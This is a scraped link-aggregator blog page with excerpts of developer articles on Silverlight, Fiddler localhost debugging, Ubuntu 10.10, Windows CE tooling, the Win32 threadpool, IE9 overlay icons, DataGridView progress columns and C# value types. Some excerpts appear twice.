jasper22
at
10:05
|
One thing that I’m excited about is learning new technologies. Moving to the Silverlight team, I’ve moved away from a breadth of technology knowledge to something a bit more narrow. Now I feel like all other developers trying to keep up with the technologies we are releasing. As such, I’m a beginner for most. One such technology is ASP.NET MVC, which was just released to release candidate stability. I thought I’d play around with it in the context of Silverlight and use Silverlight as the “view” in the model-view-controller concept. It’s easy to link the two. In fact when you create a new Silverlight project, you now have the option of creating an ASP.NET MVC application as the host So right from the beginning, you can marry the two together. Now from here, how can we leverage Silverlight as a view. Well, here’s my take…learn with me (and comment where you’d do it differently/better and why). First, I’m still going to create my MVC architecture. I’m using the Northwind database for simplicity sake in this learning task. I’ve created a LINQ to SQL data model to that database (which is a local SQLExpress instance). I then wanted to take the simple task of showing the products by category and displaying them in a simple Silverlight application. NOTE: Yes, this Silverlight view is basically just a layout of ListBoxes, but remember, this is just a learning experiment for us. You may also ask yourself about Authentication/Authorization…again, this post is about an experiment and not a full-featured implementation, so there are bound to be missing pieces. I decided to create a CategoryController and a ProductController which would handle the actions to retrieve list of categories and products and then drill into the detail of a product. From there I still need some web View to be a container for my real view, the Silverlight application. I created a View for Category, since essentially that’s the initial view my user would see. All it is is an index page hosting my Silverlight application Read more: Method ~ of ~ failed
How to: Access a Service from Silverlight
Posted by
jasper22
at
09:31
|
This topic describes how to access a service from a Silverlight client by using a proxy. A proxy is a class that helps you access a particular service. The proxy can be generated automatically by using the Add Service Reference tool in Visual Studio 2010, which is the procedure used in this topic, or it can be generated by using the Silverlight Service Model Proxy Generation Tool (SLsvcutil.exe) using service metadata documents received from the target service. For more information about using the Proxy Generation Tool, see Using SLsvcUtil.exe to Access a Service. Read more: MSDN
Debugging Polling Duplex on localhost with ipv4.fiddler
This post takes a brief look at the options for capturing localhost HTTP traffic in the superb Fiddler2 tool but in particular demonstrates how this can be achieved using the less-renowned ipv4.fiddler keyword in a Silverlight 2 polling duplex debugging session. HTTP traffic sent to or originating from http://localhost or http://127.0.0.1 by Internet Explorer and the .NET Framework is not captured in Fiddler2 by default because the requests and responses do not pass through the WinInet proxy that it registers. A few simple workarounds do exist to commonly facilitate the capture of this traffic (without customizing Fiddler’s rules) however: Using 127.0.0.1 with a dot suffix
Using the Machine Name
Using ipv4.fiddler
The rest of this post shows the results of using each of these methods in an attempt to achieve a complete trace of all HTTP traffic being sent and received between my sample Silverlight 2 Beta 2 polling duplex client and server application, the results were quite interesting. The sample application consists of three projects: The Silverlight 2 Beta 2 client polling duplex application
The Web Application hosting the Silverlight client
The WCF polling duplex service hosted in a Console Application
The server manually handles the Silverlight client access policy requirements and messages are sent in both directions by both parties. Capturing all the traffic between the client and server in Fiddler2 requires the base http://localhost url to be manipulated at design time according to the appropriate workaround in each of the three projects. Let’s take a look at the process using each workaround in turn and the ensuing results: 1. Using 127.0.0.1 with a dot suffixI first read about this technique here and it does work in a number of more common scenarios, let’s see how it fares in this scenario:A. Silverlight ClientFirstly the manipulation of the default http://localhost url used to connect to the server duplex service from the Silverlight 2 client project: // From this
EndpointAddress endPoint = new EndpointAddress("http://localhost:10201/StockService");
// To this - Note the period after localhost
EndpointAddress endPoint = new EndpointAddress(http://127.0.0.1.:10201/StockService); B. Hosting Web ApplicationRead more: Peter McGrattan’s Weblog
Using the Machine Name
Using ipv4.fiddler
The rest of this post shows the results of using each of these methods in an attempt to achieve a complete trace of all HTTP traffic being sent and received between my sample Silverlight 2 Beta 2 polling duplex client and server application, the results were quite interesting. The sample application consists of three projects: The Silverlight 2 Beta 2 client polling duplex application
The Web Application hosting the Silverlight client
The WCF polling duplex service hosted in a Console Application
The server manually handles the Silverlight client access policy requirements and messages are sent in both directions by both parties. Capturing all the traffic between the client and server in Fiddler2 requires the base http://localhost url to be manipulated at design time according to the appropriate workaround in each of the three projects. Let’s take a look at the process using each workaround in turn and the ensuing results: 1. Using 127.0.0.1 with a dot suffixI first read about this technique here and it does work in a number of more common scenarios, let’s see how it fares in this scenario:A. Silverlight ClientFirstly the manipulation of the default http://localhost url used to connect to the server duplex service from the Silverlight 2 client project: // From this
EndpointAddress endPoint = new EndpointAddress("http://localhost:10201/StockService");
// To this - Note the period after localhost
EndpointAddress endPoint = new EndpointAddress(http://127.0.0.1.:10201/StockService); B. Hosting Web ApplicationRead more: Peter McGrattan’s Weblog
Ubuntu 10.10 Maverick Meerkat is released
Posted by
jasper22
at
15:18
|
Ubuntu 10.10 code name Maverick Meerkat is released, the new release comes with many new features and improvements (See screenshots). you can download the new release of Ubuntu from the link bellow:http://www.ubuntu.com/getubuntu After installation of this new release, for configuration i advice you to visit our previous post : Top things to do after installing Ubuntu 10.10 Maverick MeerkatIf you want to upgrade to Ubuntu 10.10 Maverick Meerkat from Lucid, Karmic, please read our post : How to upgrade to Ubuntu 10.10 Maverick Meerkat from ubuntu 10.04 lucid, karmic| Desktop & ServerIf you need any kind of help, ask help by commenting our posts or by using our forumRead more: Unixmen
Installing Windows CE 6.0 tools on a Windows7 64bit PC
Posted by
jasper22
at
15:14
|
I recently bought a new PC and I choosed a machine based on the 64bit version of Windows 7.
Using a 64bits OS will allow me to use more than 4GB of RAM and this is quite important for me because it will allow me to run multiple virtual machines to test beta products and keep some customers' development environment isolated from the others (for example for customers that need to test and certify each installed QFE and may allow me to install them on my development machine some time after their availability).
On the other side running VS2005 and the Windows CE tools on the "main OS" istead of running them inside the virtual machine will provide better performances and avoid some of the issues of virtualization (limited or wasted disk space, issue with some devices, like USB devices etc.), so I decided to install the tools on Win7-64bit as my main working environment and leave virtual machine for specific configurations.
This is an unsupported scenario for Windows CE development tools, so I'm not suggesting that you should upgrade your OS to 64bit if you are happy with your current 32bit setup.
In this post I'll try to report all the issues that I found with my setup and, hopefully, provide solutions (and maybe workarounds) to make Windows CE development possible on 64-bit machines. 1. SetupAs usual the first problems may happen during the tools installation.
First of all if you have newer releases of Visual Studio currently installed on your development machine you should unistall them and re-install them after you have set-upped VS2005 and Windows CE Plaform Builder.
You should run all the setup application as an Administrator, so you should give administrator rights to your current user (you may need to do that also to run VS2005) or, at least, right click on the setup executable and choose "Run as administrator". Read more: Windows Embedded Cookbook
Using a 64bits OS will allow me to use more than 4GB of RAM and this is quite important for me because it will allow me to run multiple virtual machines to test beta products and keep some customers' development environment isolated from the others (for example for customers that need to test and certify each installed QFE and may allow me to install them on my development machine some time after their availability).
On the other side running VS2005 and the Windows CE tools on the "main OS" istead of running them inside the virtual machine will provide better performances and avoid some of the issues of virtualization (limited or wasted disk space, issue with some devices, like USB devices etc.), so I decided to install the tools on Win7-64bit as my main working environment and leave virtual machine for specific configurations.
This is an unsupported scenario for Windows CE development tools, so I'm not suggesting that you should upgrade your OS to 64bit if you are happy with your current 32bit setup.
In this post I'll try to report all the issues that I found with my setup and, hopefully, provide solutions (and maybe workarounds) to make Windows CE development possible on 64-bit machines. 1. SetupAs usual the first problems may happen during the tools installation.
First of all if you have newer releases of Visual Studio currently installed on your development machine you should unistall them and re-install them after you have set-upped VS2005 and Windows CE Plaform Builder.
You should run all the setup application as an Administrator, so you should give administrator rights to your current user (you may need to do that also to run VS2005) or, at least, right click on the setup executable and choose "Run as administrator". Read more: Windows Embedded Cookbook
Introduction to the Windows Threadpool
Posted by
jasper22
at
15:14
|
I regularly receive feedback that the Win32 Threadpool API is complex and there is a need for better examples. To improve this situation, I decided to create three wrapper C++ classes which provide the following; queuing work items, associating callbacks with events and timer functionality. You can directly use these wrapper classes or look at the source to understand how to use the Threadpool APIs. These classes are header only code in the windowsthreadpool namespace and can be used by including the header file “WindowsThreadPool.h”. The entire source code is available on MSDN Code Gallery.
A little background on threadpools:
Threads are the basic abstraction used to schedule work on the CPU in Windows. With the increase in the number of cores/CPUs, developers need to architect their applications to run asynchronously and exploit maximum performance out of the system. There are usually two approaches to running code asynchronously; explicitly creating threads to run code asynchronously or using system provided facilities like threadpool which manage thread lifetimes.
Explicitly managing thread lifetimes is cumbersome from a coding perspective and can degrade system and application performance if the lifetimes are managed poorly. In addition, creating and destroying threads is an expensive operation; however having too many threads and not enough work is not ideal either, as it increases system memory utilization and context-switch overhead.
So how does a developer decide the ideal number of threads and get it right on different machines with different number of cores? That’s where Windows threadpool comes into the picture; it frees the developer from managing thread lifetimes and provides a pool of worker threads appropriate for the hardware. The developer queues work-items to the threadpool which executes them asynchronously. As long as there are free CPUs to execute those work-items the threadpool will create new threads to run them and once there is no more work, the threadpool will destroy threads based on its internal timeout heuristics. Read more: Hari's Corner
A little background on threadpools:
Threads are the basic abstraction used to schedule work on the CPU in Windows. With the increase in the number of cores/CPUs, developers need to architect their applications to run asynchronously and exploit maximum performance out of the system. There are usually two approaches to running code asynchronously; explicitly creating threads to run code asynchronously or using system provided facilities like threadpool which manage thread lifetimes.
Explicitly managing thread lifetimes is cumbersome from a coding perspective and can degrade system and application performance if the lifetimes are managed poorly. In addition, creating and destroying threads is an expensive operation; however having too many threads and not enough work is not ideal either, as it increases system memory utilization and context-switch overhead.
So how does a developer decide the ideal number of threads and get it right on different machines with different number of cores? That’s where Windows threadpool comes into the picture; it frees the developer from managing thread lifetimes and provides a pool of worker threads appropriate for the hardware. The developer queues work-items to the threadpool which executes them asynchronously. As long as there are free CPUs to execute those work-items the threadpool will create new threads to run them and once there is no more work, the threadpool will destroy threads based on its internal timeout heuristics. Read more: Hari's Corner
White Paper: Silverlight, WPF and Windows Phone 7 cross platform development
Posted by
jasper22
at
15:13
|
Last week I gave a presentation at a joint Scott Logic / Microsoft event about how WPF and Silverlight are unifying the development platform for desktop, web and mobile. To accompany the talk I wrote a white paper which delves into this subject in a little more detail. You can download the whitepaper here: WPF and Silverlight Cross Platform Development White Paper (PDF, 1.8 MBytes)Or view it online in the PDF viewer below:Read more: SCottLogic
Using Overlay Icon API to Make Client Notifications in IE9
Posted by
jasper22
at
15:12
|
Ever wanted to notify your site clients/users while they are surfing in your site. In one of the applications that I helped to build this was a customer requirement. So in the past you could have implemented a blinking behavior that will make the icon of the browser blinking. Not a very user friendly behavior for my taste. With IE9 you now able to use the new SiteMode Overlay Icon javascript behavior which is part of the site pinning feature. Overlay Icon APIThe Overlay Icon API include two simple methods:msSiteModeSetIconOverlay – the method enables to communicate alerts, notifications and statuses to the site users by adding an icon on top of the the existing web site icon. The method takes two parameters – an image url and a tooltip value.
msSiteModeClearIconOverlay – the method clears any existing overlay icon.
Pay attention that this behavior will only work in a pinned site so check whether the site is in SiteMode before using these methods.Overlay Icon In Action When the following page is loaded in a pinned site the result will be an overlay icon on top of the pinned site icon:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head runat="server">
<title>My application</title>
<link href="~/Styles/Site.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta name="application-name" content="My Application" />
<meta name="msapplication-tooltip" content="My Application" />
<meta name="msapplication-starturl" content="./" />
<meta name="msapplication-task" content="name=My Blog;action-uri=http://blogs.microsoft.co.il/blogs/gilf;icon-uri=/favicon.ico" />
<meta name="msapplication-task" content="name=My Linkedin Profile;action-uri=http://il.linkedin.com/in/gilfink;icon-uri=http://www.linkedin.com/favicon.ico" />
<script type="text/javascript">
window.external.msSiteModeSetIconOverlay('/info.ico', 'Attention Needed');
</script>
</head>
<body>
Read more: Gil Fink on .Net
msSiteModeClearIconOverlay – the method clears any existing overlay icon.
Pay attention that this behavior will only work in a pinned site so check whether the site is in SiteMode before using these methods.Overlay Icon In Action When the following page is loaded in a pinned site the result will be an overlay icon on top of the pinned site icon:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head runat="server">
<title>My application</title>
<link href="~/Styles/Site.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta name="application-name" content="My Application" />
<meta name="msapplication-tooltip" content="My Application" />
<meta name="msapplication-starturl" content="./" />
<meta name="msapplication-task" content="name=My Blog;action-uri=http://blogs.microsoft.co.il/blogs/gilf;icon-uri=/favicon.ico" />
<meta name="msapplication-task" content="name=My Linkedin Profile;action-uri=http://il.linkedin.com/in/gilfink;icon-uri=http://www.linkedin.com/favicon.ico" />
<script type="text/javascript">
window.external.msSiteModeSetIconOverlay('/info.ico', 'Attention Needed');
</script>
</head>
<body>
Read more: Gil Fink on .Net
Technical design document template
Posted by
jasper22
at
15:11
|
I’ve been asked to create a technical design document that will be used throughout our division.Every place I’ve worked had it’s own template so I’ve worked with several templates before.I’ve created the following template from all my knowledge and experience from previous templates. this template is for web application based projects. It’s also take into consideration SharePoint server at the front end and Commerce Server as part of the application level. 1. General1.1. Project general description1.2. Solution general description1.3. Guidelines from the functional design1.4. Development guidelines.1.4.1. Best Practices.1.4.2. Standards. 2. Architecture2.1. Physical architecture 2.1.1. Diagram2.2. Logical architecture 2.2.1. Application server architecture 2.2.2. Services server architecture 2.2.3. SharePoint / Web architecture3. Database3.1. General description3.2. Tables list3.3. Database diagram3.4. Views3.5. Stored procedures3.6. Triggers 3.7. Jobs4. Infrastructure4.1. General4.2. Logging handling4.3. Auditing and tracing handling4.4. Exception handling 4.4.1. General 4.4.2. Custom Exceptions 4.5. Monitoring4.6. Data AccessRead more: Gadi Berqowitz's Blog
How to Create ProgressBar Column in DataGridView
Posted by
jasper22
at
15:10
|
IntroductionBefore a couple of days I was working on program that allows users upload multiple files on a server. I realized it would be a nice to show progress of upload for every file individually. I tried to find way, how to solve this. After hours of “googling” I found some solutions, how to show progress bar in DataGridView object so I decided to create my own custom progress bar column. Articles I found, served as a guide for me and I have picked up same ideas, haw to customize DataGridView columns. I have implemented some functionality that I will describe later. BackgroundDataGridView control provides a several column types, enabling users to enter and edit values in variety of ways. Sometimes these column types do not meet needs, but that’s not a problem because you can create your own column types that can host controls you need. When you want to create your own column type you must define some classes derived from DataGridViewColumn and DataGridViewCell. In this short example I will show you, how to create progress bar column. This example does not directly inserts progress bar control into cell, it only draw rectangle which looks like progress bar.To do this, you must define classes that derive from DataGridViewColumn and DataGridViewImageCell. (You can also derive from DataGridViewCell which is the base type of all cells directly, but in this case is much more suitable derive from DataGridViewImageCell, because we will use some graphical operations.) Main StepsAs I mentioned earlier, two classes must be created. First class I have created is DataGridViewProgressColumn which derives from DataGridViewImageColumn. This class creates a custom column for hosting a progress bar cells and overrides property CellTemplate. Read more: Codeproject
Debunking another myth about value types
Posted by
jasper22
at
15:10
|
Here's another myth about value types that I sometimes hear:"Obviously, using the new operator on a reference type allocates memory on the heap. But a value type is called a value type because it stores its own value, not a reference to its value. Therefore, using the new operator on a value type allocates no additional memory. Rather, the memory already allocated for the value is used." That seems plausible, right? Suppose you have an assignment to, say, a field or local variable s of type S:s = new S(123, 456);If S is a reference type then this allocates new memory out of the long-term garbage collected pool, a.k.a. "the heap", and makes s refer to that storage. But if S is a value type then there is no need to allocate new storage because we already have the storage. The variable s already exists and we're going to call the constructor on it, right? Wrong. That is not what the C# spec says and not what we do.It is instructive to ask "what if the myth were true?" Suppose it were the case that the statement above meant "determine the memory location to which the constructed type is being assigned, and pass a reference to that memory location as the 'this' reference in the constructor". Consider the following class defined in a single-threaded program (for the remainder of this article I am considering only single-threaded scenarios; the guarantees in multi-threaded scenarios are much weaker.) using System;
struct S
{
private int x;
private int y;
public int X { get { return x; } }
public int Y { get { return y; } }Read more: Fabulous Adventures In Coding
struct S
{
private int x;
private int y;
public int X { get { return x; } }
public int Y { get { return y; } }Read more: Fabulous Adventures In Coding
Subscribe to:
Comments (Atom)